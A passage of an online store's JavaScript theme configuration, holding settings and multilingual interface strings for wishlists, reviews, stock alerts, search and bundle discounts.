out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar 